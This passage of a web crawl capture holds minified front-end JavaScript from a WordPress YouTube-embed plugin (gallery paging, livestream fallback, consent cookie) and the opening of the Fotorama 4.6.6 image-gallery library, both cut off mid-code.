m=!0;break}h++}if(!m)for(h=0;h<f.length;){e=f[h];if(e.start&&g<e.start){m=!0;break}h++}if(!m)for(h=f.length-1;0<=h;){e=f[h];if(e.start&&g>e.start){m=!0;break}h--}m&&e&&(b._EPYT_.not_live_on_channel&&b._EPADashboard_.dateDiffInMinutes(g,e.start)>parseInt(b._EPYT_.not_live_showtime)&&(!e.actualStart||b._EPADashboard_.dateDiffInMinutes(g,e.actualStart)>parseInt(b._EPYT_.not_live_showtime))?b._EPADashboard_.doLiveFallback(a.get(0)):(m=a.data("src").replace("live_stream",e.id),k||b._EPADashboard_.dateDiffInMinutes(e.start,
g),b._EPADashboard_.setVidSrc(a,m)))}e||(b._EPYT_.not_live_on_channel?b._EPADashboard_.doLiveFallback(a.get(0)):b._EPADashboard_.findSwapBlock(a.get(0)).replaceWith(d('<div class="epyt-video-wrapper epyt-do-live-fallback"></div>').attr("data-channel",n)));if(d("body.wp-admin, body.logged-in.epyt-edit-posts").length&&(e=d("#epyt-livestream-advice-template"),e.length)){k="";try{k=b._EPADashboard_.base64DecodeUnicode(e.get(0).innerHTML),a.closest(".epyt-video-wrapper").before(k)}catch(l){}}}});if(d("body.wp-admin, body.logged-in.epyt-edit-posts").length)d(document).on("click.epytLivestreamAdvice",
".epyt-livestream-advice-close",function(){d.post(_EPYT_.ajaxurl,{action:"my_embedplus_livestream_advice_close",security:_EPYT_.security});d(".epyt-livestream-advice-close").each(function(){d(this).closest(".epyt-livestream-advice").remove()})});d(".epyt-gallery").each(function(){var a=d(this);if(!a.data("epytevents")||!d("body").hasClass("block-editor-page")){a.data("epytevents","1");var e=d(this).find("iframe, div.__youtube_prefs_gdpr__, div.epyt-facade").first(),f="content"+e.attr("id");a.find(".lity-hide").attr("id",
f);var k=e.data("src")||e.data("facadesrc")||e.data("lbsrc")||e.attr("src");k||(k=e.data("ep-src"));var m=d(this).find(".epyt-gallery-list .epyt-gallery-thumb").first().data("videoid");"undefined"!==typeof k?(k=k.replace(m,"GALLERYVIDEOID"),a.data("ep-gallerysrc",k)):e.hasClass("__youtube_prefs_gdpr__")&&a.data("ep-gallerysrc","");var h=a.find(".epyt-gallery-list"),n=function(){try{if(h.hasClass("epyt-gallery-style-carousel")){var g=d(h.find(".epyt-gallery-thumb").get(0)).height()/2;h.find(".epyt-pagination:first-child .epyt-pagenumbers").css("top",
g+15+"px")}}catch(l){}};setTimeout(function(){n()},300);d(b).on("resize",n);a.on("click touchend",".epyt-gallery-list .epyt-gallery-thumb",function(g){if(!(b._EPYT_.lityOpen||(e=a.find("iframe, div.__youtube_prefs_gdpr__, div.epyt-facade").first(),b._EPYT_.touchmoved||d(this).hasClass("epyt-current-video")&&!a.hasClass("epyt-lb")))){a.find(".epyt-gallery-list .epyt-gallery-thumb").removeClass("epyt-current-video");d(this).addClass("epyt-current-video");g=d(this).data("videoid");a.data("currvid",g);
var l=a.data("ep-gallerysrc").replace("GALLERYVIDEOID",g);g=a.find(".epyt-pagebutton").first().data("thumbplay");"0"!==g&&0!==g&&(l=0<l.indexOf("autoplay")?l.replace("autoplay=0","autoplay=1"):l+"&autoplay=1",e.addClass("epyt-thumbplay"));if(a.hasClass("epyt-lb"))b._EPADashboard_.lb("#"+f),b._EPYT_.lityOpen=!0,l=l.replace("autoplay=1","autoplay=0"),b._EPADashboard_.loadYTAPI(),b._EPADashboard_.setVidSrc(e,l),d(".lity-close").trigger("focus");else if(0===a.find(".epyt-gallery-style-carousel").length){g=
Math.max(d("body").scrollTop(),d("html").scrollTop());var p=e.offset().top-parseInt(_EPYT_.gallery_scrolloffset);g>p?d("html, body").animate({scrollTop:p},500,function(){b._EPADashboard_.setVidSrc(e,l)}):b._EPADashboard_.setVidSrc(e,l)}else b._EPADashboard_.setVidSrc(e,l)}}).on("touchmove",function(g){b._EPYT_.touchmoved=!0}).on("touchstart",function(){b._EPYT_.touchmoved=!1}).on("keydown",".epyt-gallery-list .epyt-gallery-thumb, .epyt-pagebutton",function(g){var l=g.which;if(13===l||32===l)g.preventDefault(),
d(this).trigger("click")});a.on("mouseenter",".epyt-gallery-list .epyt-gallery-thumb",function(){d(this).addClass("hover");if(h.hasClass("epyt-gallery-style-carousel")&&1==a.find(".epyt-pagebutton").first().data("showtitle")){a.find(".epyt-pagenumbers").addClass("hide");var g=d(this).find(".epyt-gallery-notitle span").text();a.find(".epyt-gallery-rowtitle").text(g).addClass("hover")}});a.on("mouseleave",".epyt-gallery-list .epyt-gallery-thumb",function(){d(this).removeClass("hover");h.hasClass("epyt-gallery-style-carousel")&&
1==a.find(".epyt-pagebutton").first().data("showtitle")&&(a.find(".epyt-gallery-rowtitle").text("").removeClass("hover"),0<a.find('.epyt-pagebutton[data-pagetoken!=""]').length&&a.find(".epyt-pagenumbers").removeClass("hide"))});a.on("click touchend",".epyt-pagebutton",function(g){if(!b._EPYT_.touchmoved&&!a.find(".epyt-gallery-list").hasClass("epyt-loading")){a.find(".epyt-gallery-list").addClass("epyt-loading");var l="undefined"!==typeof g.originalEvent;g={action:"my_embedplus_gallery_page",security:_EPYT_.security,
options:{playlistId:d(this).data("playlistid"),pageToken:d(this).data("pagetoken"),pageSize:d(this).data("pagesize"),columns:d(this).data("epcolumns"),showTitle:d(this).data("showtitle"),showPaging:d(this).data("showpaging"),autonext:d(this).data("autonext"),hidethumbimg:d(this).data("hidethumbimg"),style:d(this).data("style"),thumbcrop:d(this).data("thumbcrop"),showDsc:d(this).data("showdsc"),thumbplay:d(this).data("thumbplay")}};d(this).data("showdsc")&&(g.options.showDsc=d(this).data("showdsc"));
var p=d(this).hasClass("epyt-next"),t=parseInt(a.data("currpage")+"");a.data("currpage",t+(p?1:-1));d.post(_EPYT_.ajaxurl,g,function(q){a.find(".epyt-gallery-list").html(q);a.find(".epyt-current").each(function(){d(this).text(a.data("currpage"))});a.find('.epyt-gallery-thumb[data-videoid="'+a.data("currvid")+'"]').addClass("epyt-current-video");"1"!=a.find(".epyt-pagebutton").first().data("autonext")||l||a.find(".epyt-gallery-thumb").first().trigger("click")}).fail(function(){alert("Sorry, there was an error loading the next page.")}).always(function(){a.find(".epyt-gallery-list").removeClass("epyt-loading");
n();if(0===a.find(".epyt-gallery-style-carousel").length&&"1"!=a.find(".epyt-pagebutton").first().data("autonext")){var q=Math.max(d("body").scrollTop(),d("html").scrollTop()),r=a.find(".epyt-gallery-list").offset().top-parseInt(_EPYT_.gallery_scrolloffset);q>r&&d("html, body").animate({scrollTop:r},500)}})}}).on("touchmove",function(g){b._EPYT_.touchmoved=!0}).on("touchstart",function(){b._EPYT_.touchmoved=!1})}});d(".__youtube_prefs_gdpr__.epyt-is-override").each(function(){d(this).parent(".wp-block-embed__wrapper").addClass("epyt-is-override__wrapper")});
d("button.__youtube_prefs_gdpr__").on("click",function(a){a.preventDefault();d.cookie&&(d.cookie("ytprefs_gdpr_consent","1",{expires:30,path:"/"}),b.top.location.reload())});"eager"===b._EPYT_.maxres_facade?d("img.epyt-facade-poster").on("load.epyt",function(){b._EPADashboard_.resolveFacadeQuality(this,!1)}).on("error",function(){b._EPADashboard_.resolveFacadeQuality(this,!0)}).each(function(){this.complete&&d(this).trigger("load")}):"soft"===b._EPYT_.maxres_facade&&d("img.epyt-facade-poster").on("load.epyt",
function(){b._EPADashboard_.maximizeFacadeQuality(this)}).each(function(){this.complete&&d(this).trigger("load")});d(".epyt-facade-play").each(function(){d(this).find("svg").length||d(this).append('<svg data-no-lazy="1" height="100%" version="1.1" viewBox="0 0 68 48" width="100%"><path class="ytp-large-play-button-bg" d="M66.52,7.74c-0.78-2.93-2.49-5.41-5.42-6.19C55.79,.13,34,0,34,0S12.21,.13,6.9,1.55 C3.97,2.33,2.27,4.81,1.48,7.74C0.06,13.05,0,24,0,24s0.06,10.95,1.48,16.26c0.78,2.93,2.49,5.41,5.42,6.19 C12.21,47.87,34,48,34,48s21.79-0.13,27.1-1.55c2.93-0.78,4.64-3.26,5.42-6.19C67.94,34.95,68,24,68,24S67.94,13.05,66.52,7.74z" fill="#f00"></path><path d="M 45,24 27,14 27,34" fill="#fff"></path></svg>')});
d(".epyt-facade-poster[data-facadeoembed]").each(function(){var a=d(this);if(!a.data("facadeoembedcomplete")){a.data("facadeoembedcomplete","1");var e="https://www.youtube.com/"+a.data("facadeoembed");d.get("https://youtube.com/oembed",{url:e,format:"json"},function(f){f="eager"===b._EPYT_.maxres_facade?f.thumbnail_url.replace("hqdefault","maxresdefault"):f.thumbnail_url;a.attr("src",f)},"json").fail(function(){}).always(function(){})}});d(document).on("click",".epyt-facade",function(a){a=d(this);
var e=a.attr("data-facadesrc");e=b._EPADashboard_.cleanSrc(e);for(var f=document.createElement("iframe"),k=0;k<this.attributes.length;k++){var m=this.attributes[k];(0<=["allow","class","height","id","width"].indexOf(m.name.toLowerCase())||0==m.name.toLowerCase().indexOf("data-"))&&d(f).attr(m.name,m.value)}d(f).removeClass("epyt-facade");d(f).attr("allowfullscreen","").attr("title",a.find("img").attr("alt")).attr("allow","accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture");
b._EPADashboard_.loadYTAPI();a.replaceWith(f);b._EPADashboard_.setVidSrc(d(f),e);setTimeout(function(){"undefined"!==typeof d.fn.fitVidsEP&&d(d(f).parent()).fitVidsEP()},1)})}});b.onYouTubeIframeAPIReady="undefined"!==typeof b.onYouTubeIframeAPIReady?b.onYouTubeIframeAPIReady:function(){if(b._EPYT_.pageLoaded)b._EPADashboard_.apiInit(),b._EPADashboard_.log("YT API ready");else d(b).on("load._EPYT_",function(){b._EPADashboard_.apiInit();b._EPADashboard_.log("YT API ready 2")})};(!b._EPYT_.facade_mode||
b._EPYT_.not_live_on_channel&&d('iframe[src*="youtube.com/embed/live_stream"], iframe[data-src*="youtube.com/embed/live_stream"]').length)&&b._EPADashboard_.loadYTAPI();if(b._EPYT_.pageLoaded)b._EPADashboard_.doubleCheck();else d(b).on("load._EPYT_",function(){b._EPADashboard_.doubleCheck()});d(document).ready(function(){d(document).on("lity:ready",function(c,a){try{b._EPADashboard_.fixDims(c,a)}catch(e){}});d(document).on("lity:close",function(c,a){b._EPYT_.lityOpen=!1});b._EPADashboard_.pageReady();
(!b._EPYT_.facade_mode||b._EPYT_.not_live_on_channel&&d('iframe[src*="youtube.com/embed/live_stream"], iframe[data-src*="youtube.com/embed/live_stream"]').length)&&b._EPADashboard_.loadYTAPI();if(b._EPYT_.ajax_compat)d(b).on("load._EPYT_",function(){d(document).ajaxSuccess(function(c,a,e){a&&a.responseText&&(-1!==a.responseText.indexOf("<iframe ")||-1!==a.responseText.indexOf("enablejsapi"))&&(b._EPADashboard_.loadYTAPI(),b._EPADashboard_.apiInit(),b._EPADashboard_.log("YT API AJAX"),b._EPADashboard_.pageReady())})});
d(b).on("load._EPYT_",function(){d('script[type="text/javascript/ytdefer"]').each(function(){d(this).clone().attr("type","").insertAfter(this)})})})})(window,jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://shkolabuduschego.ru/wp-content/plugins/modesco-fotorama/fotorama.min.js?ver=6.6.4
body_size: 17135
content:
fotoramaVersion="4.6.6";
(function(xa,r,da,c,R){function I(){}function N(a,b,c){return Math.max(isNaN(b)?-Infinity:b,Math.min(isNaN(c)?Infinity:c,a))}function Wa(a){var b={};ya?b.transform="translate3d("+a+"px,0,0)":b.left=a;return b}function jb(a){return{"transition-duration":a+"ms"}}function aa(a,b){var c=+String(a).replace(b||"px","");return isNaN(c)?void 0:c}function qa(a,b){var c=(/%$/.test(a)?aa(a,"%"):R)/100*b,f=aa(a);return isNaN(c)?f:c}function ra(a){return(!isNaN(aa(a))||!isNaN(aa(a,"%")))&&a}function kb(a){var b=
a.data();b.tEnd||(A(a[0],{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",msTransition:"MSTransitionEnd",transition:"transitionend"}[Ha.prefixed("transition")],function(a){b.tProp&&a.propertyName.match(b.tProp)&&b.onEndFn()}),b.tEnd=!0)}function lb(a,b,c,f){var e,d=a.data();d&&(d.onEndFn=function(){e||(e=!0,clearTimeout(d.tT),c())},d.tProp=b,clearTimeout(d.tT),d.tT=setTimeout(function(){d.onEndFn()},1.5*f),kb(a))}function mb(a,b){if(a.length){var c=
a.data();ya?(a.css(jb(0)),c.onEndFn=I,clearTimeout(c.tT)):a.stop();c=Lb(b,function(){var b;ya?(b=a.css("transform"),b=+(b.match(/ma/)&&b.match(/-?\d+(?!d)/g)[b.match(/3d/)?12:4])):b=+a.css("left").replace("px","");return b});a.css(Wa(c));return c}}function Lb(){for(var a,b=0,c=arguments.length;b<c&&(a=b?arguments[b]():arguments[b],"number"!==typeof a);b++);return a}function U(){U.p=U.p||("https:"===da.protocol?"https://":"http://");return U.p}function Mb(a,b){if("string"!==typeof a)return a;var c=
a,f=r.createElement("a");f.href=c;a=f;var e,d;if(a.host.match(/youtube\.com/)&&a.search){if(e=a.search.split("v=")[1])c=e.indexOf("&"),-1!==c&&(e=e.substring(0,c)),d="youtube"}else a.host.match(/youtube\.com|youtu\.be/)?(e=a.pathname.replace(/^\/(embed\/|v\/)?/,"").replace(/\/.*/,""),d="youtube"):a.host.match(/vimeo\.com/)&&(d="vimeo",e=a.pathname.replace(/^\/(video\/)?/,"").replace(/\/.*/,""));e&&d||!b||(e=a.href,d="custom");return e?{id:e,type:d,s:a.search.replace(/^\?/,""),p:U()}:!1}function lc(a,
b,q){var f,e,d=a.video;"youtube"===d.type?(e=U()+"img.youtube.com/vi/"+d.id+"/default.jpg",f=e.replace(/\/default.jpg$/,"/hqdefault.jpg"),a.thumbsReady=!0):"vimeo"===d.type?c.ajax({url:U()+"vimeo.com/api/v2/video/"+d.id+".json",dataType:"jsonp",success:function(c){a.thumbsReady=!0;Nb(b,{img:c[0].thumbnail_large,thumb:c[0].thumbnail_small},a.i,q)}}):a.thumbsReady=!0;return{img:f,thumb:e}}function Nb(a,b,q,f){for(var e=0,d=a.length;e<d;e++){var l=a[e];if(l.i===q&&l.thumbsReady){a={videoReady:!0};a.$stageFrame=
a.$navThumbFrame=a.$navDotFrame=!1;f.splice(e,1,c.extend({},l,a,b));break}}}function mc(a){function b(b,a,d){var q=d.thumb&&d.img!==d.thumb,h=aa(d.width||b.attr("width"));b=aa(d.height||b.attr("height"));c.extend(d,{width:h,height:b,thumbratio:Ob(d.thumbratio||aa(d.thumbwidth||a&&a.attr("width")||q||h)/aa(d.thumbheight||a&&a.attr("height")||q||b))})}var q=[];a.children().each(function(){var a=c(this),e=nb(c.extend(a.data(),{id:a.attr("id")}));if(a.is("a, img")){var d=a.children("img").eq(0),l=a.attr("href"),
h=a.attr("src"),g=d.attr("src"),k=e.video,n=Mb(l,!0===k);n?l=!1:n=k;b(a,d,c.extend(e,{video:n,img:e.img||l||h||g,thumb:e.thumb||g||h||l}))}else{if(a.is(":empty"))return;b(a,null,c.extend(e,{html:this,_html:a.html()}))}q.push(e)});return q}function u(a,b,c,f){u.i||(u.i=1,u.ii=[!0]);f=f||u.i;"undefined"===typeof u.ii[f]&&(u.ii[f]=!0);a()?b():u.ii[f]&&setTimeout(function(){u.ii[f]&&u(a,b,c,f)},c||100);return u.i++}function nc(a){da.replace(da.protocol+"//"+da.host+da.pathname.replace(/^\/?/,"/")+da.search+
"#"+a)}function Pb(a,b,c,f){var e,d,l=a.data(),h=l.measures;if(h&&(!l.l||l.l.W!==h.width||l.l.H!==h.height||l.l.r!==h.ratio||l.l.w!==b.w||l.l.h!==b.h||l.l.m!==c||l.l.p!==f)){var g=h.width,k=h.height,n=h.ratio>=b.w/b.h,E="scaledown"===c,x="contain"===c,J="cover"===c;d=(f+"").split(/\s+/);e=ra(d[0])||"50%";d=ra(d[1])||"50%";if(n&&(E||x)||!n&&J)g=N(b.w,0,E?g:Infinity),k=g/h.ratio;else if(n&&J||!n&&(E||x))k=N(b.h,0,E?k:Infinity),g=k*h.ratio;a.css({width:g,height:k,left:qa(e,b.w-g),top:qa(d,b.h-k)});l.l=
{W:h.width,H:h.height,r:h.ratio,w:b.w,h:b.h,m:c,p:f}}return!0}function oc(a,b){var c=a[0];c.styleSheet?c.styleSheet.cssText=b:a.html(b)}function Xa(a,b,c){return b===c?!1:a<=b?"left":a>=c?"right":"left right"}function Qb(a,b,c,f){if(!c)return!1;if(!isNaN(a))return a-(f?0:1);var e;c=0;for(f=b.length;c<f;c++)if(b[c].id===a){e=c;break}return e}function pc(a,b,q){q=q||{};a.each(function(){var a=c(this),e=a.data(),d;e.clickOn||(e.clickOn=!0,c.extend(Ia(a,{onStart:function(b){d=b;(q.onStart||I).call(this,
b)},onMove:q.onMove||I,onTouchEnd:q.onTouchEnd||I,onEnd:function(a){a.moved||b.call(this,d)}}),{noMove:!0}))})}function p(a,b){return'<div class="'+a+'">'+(b||"")+"</div>"}function Rb(a){for(var b=a.length;b;){var c=Math.floor(Math.random()*b--),f=a[b];a[b]=a[c];a[c]=f}return a}function Sb(a){return"[object Array]"==Object.prototype.toString.call(a)&&c.map(a,function(b){return c.extend({},b)})}function Ja(a,b,c){a.scrollLeft(b||0).scrollTop(c||0)}function nb(a){if(a){var b={};c.each(a,function(a,
c){b[a.toLowerCase()]=c});return b}}function Ob(a){if(a){var b=+a;return isNaN(b)?(b=a.split("/"),+b[0]/+b[1]||R):b}}function A(a,b,c,f){b&&(a.addEventListener?a.addEventListener(b,c,!!f):a.attachEvent("on"+b,c))}function ob(a,b){A(a,"keyup",function(c){a.getAttribute("disabled")||13==c.keyCode&&b.call(a,c)})}function pb(a,b){A(a,"focus",a.onfocusin=function(c){b.call(a,c)},!0)}function ia(a,b){a.preventDefault?a.preventDefault():a.returnValue=!1;b&&a.stopPropagation&&a.stopPropagation()}function Ka(a,
b){var q=a.data(),f=Math.round(b.pos),e=function(){q.sliding=!1;(b.onEnd||I)()};"undefined"!==typeof b.overPos&&b.overPos!==b.pos&&(f=b.overPos,e=function(){Ka(a,c.extend({},b,{overPos:b.pos,time:Math.max(300,b.time/2)}))});f=c.extend(Wa(f),b.width&&{width:b.width});q.sliding=!0;ya?(a.css(c.extend(jb(b.time),f)),10<b.time?lb(a,"transform",e,b.time):e()):a.stop().animate(f,b.time,qb,e)}function Tb(a,b,q,f,e,d){var l="undefined"!==typeof d;if(!l&&(e.push(arguments),Array.prototype.push.call(arguments,
e.length),1<e.length))return;a=a||c(a);b=b||c(b);var h=a[0],g=b[0],k="crossfade"===f.method,n=function(){if(!n.done){n.done=!0;var b=(l||e.shift())&&e.shift();b&&Tb.apply(this,b);(f.onEnd||I)(!!b)}},E=f.time/(d||1);q.removeClass("fotorama__fade-rear fotorama__fade-front");a.stop().addClass("fotorama__fade-rear");b.stop().addClass("fotorama__fade-front");k&&g&&a.fadeTo(0,0);a.fadeTo(k?E:0,1,k&&n);b.fadeTo(E,0,n);h&&k||g||n()}function La(a){var b=(a.touches||[])[0]||a;a._x=b.pageX;a._y=b.clientY;a._now=
c.now()}function Ia(a,b){function q(a){E=c(a.target);g.checked=p=rb=M=!1;if(k||g.flow||a.touches&&1<a.touches.length||1<a.which||za&&za.type!==a.type&&Aa||(p=b.select&&E.is(b.select,h)))return p;J="touchstart"===a.type;rb=E.is("a, a *",h);x=g.control;O=g.noMove||g.noSwipe||x?16:g.snap?0:4;La(a);n=za=a;Ma=a.type.replace(/down|start/,"move").replace(/Down/,"Move");(b.onStart||I).call(h,a,{control:x,$target:E});k=g.flow=!0;J&&!g.go||ia(a)}function f(a){if(a.touches&&1<a.touches.length||Ba&&!a.isPrimary||
Ma!==a.type||!k)k&&e(),(b.onTouchEnd||I)();else{La(a);var c=Math.abs(a._x-n._x),d=Math.abs(a._y-n._y),f=c-d,l=(g.go||g.x||0<=f)&&!g.noSwipe,f=0>f;J&&!g.checked?(k=l)&&ia(a):(ia(a),(b.onMove||I).call(h,a,{touch:J}));!M&&Math.sqrt(Math.pow(c,2)+Math.pow(d,2))>O&&(M=!0);g.checked=g.checked||l||f}}function e(a){(b.onTouchEnd||I)();var c=k;g.control=k=!1;c&&(g.flow=!1);!c||rb&&!g.checked||(a&&ia(a),Aa=!0,clearTimeout(Na),Na=setTimeout(function(){Aa=!1},1E3),(b.onEnd||I).call(h,{moved:M,$target:E,control:x,
touch:J,startEvent:n,aborted:!a||"MSPointerCancel"===a.type}))}function d(){g.flow||setTimeout(function(){g.flow=!0},10)}function l(){g.flow&&setTimeout(function(){g.flow=!1},250)}var h=a[0],g={},k,n,E,x,J,p,rb,O,M;Ba?(A(h,"MSPointerDown",q),A(r,"MSPointerMove",f),A(r,"MSPointerCancel",e),A(r,"MSPointerUp",e)):(A(h,"touchstart",q),A(h,"touchmove",f),A(h,"touchend",e),A(r,"touchstart",d),A(r,"touchend",l),A(r,"touchcancel",l),ja.on("scroll",l),a.on("mousedown",q),Ya.on("mousemove",f).on("mouseup",
e));a.on("click","a",function(b){g.checked&&ia(b)});return g}function Ub(a,b){function q(c,M){ba=!0;l=h=c._x;x=c._now;E=[[x,l]];g=k=d.noMove||M?0:mb(a,(b.getPos||I)());(b.onStart||I).call(f,c)}var f=a[0],e=a.data(),d={},l,h,g,k,n,E,x,J,p,r,O,M,S,z,ba;return d=c.extend(Ia(b.$wrap,c.extend({},b,{onStart:function(b,a){p=d.min;r=d.max;O=d.snap;M=b.altKey;ba=z=!1;(S=a.control)||e.sliding||q(b)},onMove:function(c,M){d.noSwipe||(ba||q(c),h=c._x,E.push([c._now,h]),k=g-(l-h),n=Xa(k,p,r),k<=p?k=Math.round(k+
(p-k)/1.5):k>=r&&(k=Math.round(k+(r-k)/1.5)),d.noMove||(a.css(Wa(k)),z||(z=!0,M.touch||Ba||a.addClass("fotorama__grabbing")),(b.onMove||I).call(f,c,{pos:k,edge:n})))},onEnd:function(S){if(!d.noSwipe||!S.moved){ba||q(S.startEvent,!0);S.touch||Ba||a.removeClass("fotorama__grabbing");J=c.now();for(var e=J-250,z,l,n,x=null,K,u,y=300,A=b.friction,F=E.length-1;0<=F;F--){z=E[F][0];l=Math.abs(z-e);if(null===x||l<n)x=z,K=E[F][1];else if(x===e||l>n)break;n=l}e=N(k,p,r);z=K-h;K=0<=z;l=J-x;x=250<l;n=!x&&k!==
g&&e===k;O&&(p=r=e=N(Math[n?K?"floor":"ceil":"round"](k/O)*O,p,r));n&&(O||e===k)&&(l=-(z/l),y*=N(Math.abs(l),b.timeLow,b.timeHigh),z=Math.round(k+l*y/A),O||(e=z),!K&&z>r||K&&z<p)&&(u=K?p:r,O||(e=u),u=N(e+.03*(z-u),u-50,u+50),y=Math.abs((k-u)/(l/A)));y*=M?10:1;(b.onEnd||I).call(f,c.extend(S,{moved:S.moved||x&&O,pos:k,newPos:e,overPos:u,time:y}))}}})),d)}function Vb(a,b){var q,f,e,d={prevent:{}};A(a[0],tb,function(a){var h=a.wheelDeltaY||-1*a.deltaY||0,g=a.wheelDeltaX||-1*a.deltaX||0,h=Math.abs(g)&&
!Math.abs(h),k=0>g?">":"<",n=f===k,p=c.now(),x=250>p-e;f=k;e=p;h&&d.ok&&(!d.prevent[k]||q)&&(ia(a,!0),q&&n&&x||(b.shift&&(q=!0,clearTimeout(d.t),d.t=setTimeout(function(){q=!1},1400)),(b.onEnd||I)(a,b.shift?k:g)))});return d}function qc(){c.each(c.Fotorama.instances,function(a,b){b.index=a})}var F=c&&c.fn.jquery.split(".");if(!F||1>F[0]||1==F[0]&&8>F[1])throw"Fotorama requires jQuery 1.8 or later and will not run without it.";var Ha=function(a,b,c){function f(b,a){for(var S in b){var d=b[S];if(!~(""+
d).indexOf("-")&&h[d]!==c)return"pfx"==a?d:!0}return!1}function e(b,a,d){var e=b.charAt(0).toUpperCase()+b.slice(1),l=(b+" "+g.join(e+" ")+e).split(" ");if("string"===typeof a||"undefined"===typeof a)return f(l,a);l=(b+" "+k.join(e+" ")+e).split(" ");a:{b=l;for(var n in b)if(e=a[b[n]],e!==c){a=!1===d?b[n]:"function"===typeof e?e.bind(d||a):e;break a}a=!1}return a}var d={},l=b.documentElement;a=b.createElement("modernizr");var h=a.style,g=["Webkit","Moz","O","ms"],k=["webkit","moz","o","ms"];a={};
var n=[],p=n.slice,x,r={}.hasOwnProperty,u;u="undefined"!==typeof r&&"undefined"!==typeof r.call?function(b,a){return r.call(b,a)}:function(b,a){return a in b&&"undefined"===typeof b.constructor.prototype[a]};Function.prototype.bind||(Function.prototype.bind=function(b){var a=this;if("function"!=typeof a)throw new TypeError;var c=p.call(arguments,1),e=function(){if(this instanceof e){var d=function(){};d.prototype=a.prototype;var d=new d,f=a.apply(d,c.concat(p.call(arguments)));return Object(f)===
f?f:d}return a.apply(b,c.concat(p.call(arguments)))};return e});a.csstransforms3d=function(){return!!e("perspective")};for(var y in a)u(a,y)&&(x=y.toLowerCase(),d[x]=a[y](),n.push((d[x]?"":"no-")+x));d.addTest=function(b,a){if("object"==typeof b)for(var e in b)u(b,e)&&d.addTest(e,b[e]);else{b=b.toLowerCase();if(d[b]!==c)return d;a="function"==typeof a?a():a;"undefined"!==typeof enableClasses&&enableClasses&&(l.className+=" "+(a?"":"no-")+b);d[b]=a}return d};h.cssText="";a=null;d._version="2.6.2";
d._prefixes=" -webkit- -moz- -o- -ms- ".split(" ");d._domPrefixes=k;d._cssomPrefixes=g;d.testProp=function(b){return f([b])};d.testAllProps=e;d.testStyles=function(a,c,e,d){var f,k,n=b.createElement("div"),g=b.body,h=g||b.createElement("body");if(parseInt(e,10))for(;e--;)f=b.createElement("div"),f.id=d?d[e]:"modernizr"+(e+1),n.appendChild(f);e=['&#173;<style id="smodernizr">',a,"</style>"].join("");n.id="modernizr";(g?n:h).innerHTML+=e;h.appendChild(n);g||(h.style.background="",h.style.overflow="hidden",
k=l.style.overflow,l.style.overflow="hidden",l.appendChild(h));a=c(n,a);g?n.parentNode.removeChild(n):(h.parentNode.removeChild(h),l.style.overflow=k);return!!a};d.prefixed=function(b,a,c){return a?e(b,a,c):e(b,"pfx")};return d}(xa,r),y={ok:!1,is:function(){return!1},request:function(){},cancel:function(){},event:"",prefix:""},F=["webkit","moz","o","ms","khtml"];if("undefined"!=typeof r.cancelFullScreen)y.ok=!0;else for(var ka=0,rc=F.length;ka<rc;ka++)if(y.prefix=F[ka],"undefined"!=typeof r[y.prefix+
"CancelFullScreen"]){y.ok=!0;break}y.ok&&(y.event=y.prefix+"fullscreenchange",y.is=function(){switch(this.prefix){case "":return r.fullScreen;case "webkit":return r.webkitIsFullScreen;default:return r[this.prefix+"FullScreen"]}},y.request=function(a){return""===this.prefix?a.requestFullScreen():a[this.prefix+"RequestFullScreen"]()},y.cancel=function(a){return""===this.prefix?r.cancelFullScreen():r[this.prefix+"CancelFullScreen"]()});var Wb,sc={lines:12,length:5,width:2,radius:7,corners:1,rotate:15,
color:"rgba(128, 128, 128, .75)",hwaccel:!0},tc={top:"auto",left:"auto",className:""};(function(a,b){Wb=b()})(this,function(){function a(b,a){var c=r.createElement(b||"div"),e;for(e in a)c[e]=a[e];return c}function b(b){for(var a=1,c=arguments.length;a<c;a++)b.appendChild(arguments[a]);return b}function c(b,a,e,d){var f=["opacity",a,~~(100*b),e,d].join("-");e=.01+e/d*100;d=Math.max(1-(1-b)/a*(100-e),b);var k=x.substring(0,x.indexOf("Animation")).toLowerCase();p[f]||(u.insertRule("@"+(k&&"-"+k+"-"||
"")+"keyframes "+f+"{0%{opacity:"+d+"}"+e+"%{opacity:"+b+"}"+(e+.01)+"%{opacity:1}"+(e+a)%100+"%{opacity:"+b+"}100%{opacity:"+d+"}}",u.cssRules.length),p[f]=1);return f}function f(b,a){var c=b.style,e,d;a=a.charAt(0).toUpperCase()+a.slice(1);for(d=0;d<n.length;d++)if(e=n[d]+a,c[e]!==R)return e;if(c[a]!==R)return a}function e(b,a){for(var c in a)b.style[f(b,c)||c]=a[c];return b}function d(b){for(var a=1;a<arguments.length;a++){var c=arguments[a],e;for(e in c)b[e]===R&&(b[e]=c[e])}return b}function l(b){for(var a=
{x:b.offsetLeft,y:b.offsetTop};b=b.offsetParent;)a.x+=b.offsetLeft,a.y+=b.offsetTop;return a}function h(b,a){return"string"==typeof b?b:b[a%b.length]}function g(b){if("undefined"==typeof this)return new g(b);this.opts=d(b||{},g.defaults,y)}function k(){function c(b,e){return a("<"+b+' xmlns="urn:schemas-microsoft.com:vml" class="spin-vml">',e)}u.addRule(".spin-vml","behavior:url(#default#VML)");g.prototype.lines=function(a,d){function f(){return e(c("group",{coordsize:l+" "+l,coordorigin:-n+" "+-n}),
{width:l,height:l})}function k(a,g,l){b(p,b(e(f(),{rotation:360/d.lines*a+"deg",left:~~g}),b(e(c("roundrect",{arcsize:d.corners}),{width:n,height:d.width,left:d.radius,top:-d.width>>1,filter:l}),c("fill",{color:h(d.color,a),opacity:d.opacity}),c("stroke",{opacity:0}))))}var n=d.length+d.width,l=2*n,g=2*-(d.width+d.length)+"px",p=e(f(),{position:"absolute",top:g,left:g});if(d.shadow)for(g=1;g<=d.lines;g++)k(g,-2,"progid:DXImageTransform.Microsoft.Blur(pixelradius=2,makeshadow=1,shadowopacity=.3)");
for(g=1;g<=d.lines;g++)k(g);return b(a,p)};g.prototype.opacity=function(b,a,c,e){b=b.firstChild;e=e.shadow&&e.lines||0;b&&a+e<b.childNodes.length&&(b=(b=(b=b.childNodes[a+e])&&b.firstChild)&&b.firstChild)&&(b.opacity=c)}}var n=["webkit","Moz","ms","O"],p={},x,u=function(){var c=a("style",{type:"text/css"});b(r.getElementsByTagName("head")[0],c);return c.sheet||c.styleSheet}(),y={lines:12,length:7,width:5,radius:10,rotate:0,corners:1,color:"#000",direction:1,speed:1,trail:100,opacity:.25,fps:20,zIndex:2E9,
